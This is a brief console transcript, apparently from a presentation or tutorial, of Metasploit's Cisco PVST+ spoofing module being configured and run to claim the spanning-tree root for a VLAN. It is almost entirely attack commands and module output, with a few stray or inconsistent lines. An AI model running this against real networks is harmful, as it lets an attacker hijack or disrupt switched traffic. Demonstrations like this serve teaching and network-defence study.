 root@bt:~# msfconsole
…
msf> use auxiliary/spoof/cisco/pvstp
msf> show options
…
msf>set VID 7
msf>set
msf> exploit
Author
msf auxiliary(pvstp) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
AUTO true yes Automatically Guess A Lower Root MAC
INTERFACE eth0 yes The name of the interface
RMAC 00:00:00:00:00:00 no The Root MAC To Spoof
VID 1 yes The Target VLAN Identifier
msf auxiliary(pvstp) > exploit
[*] Auxiliary module execution completed